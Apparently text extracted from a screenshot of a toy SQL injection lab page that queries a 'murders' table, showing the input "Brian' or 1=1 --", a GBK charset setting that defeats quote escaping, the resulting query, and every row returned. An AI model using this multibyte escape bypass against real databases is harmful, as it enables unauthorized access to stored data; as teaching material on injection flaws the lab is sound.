 --------
Dexter Morgan Laboratory
Insert the name to search for the desired victim
NAME
Brian' or 1=1 --
SET Client Connection DB
UTF 8
GBK
Send
SET NAMES gbk; SELECT * from murders where name = 'Brian�\' or 1=1 -- '
Brian-KILLED: 1
Trinity-KILLED: 0
Ivan-KILLED: 0
dumb-KILLED: 1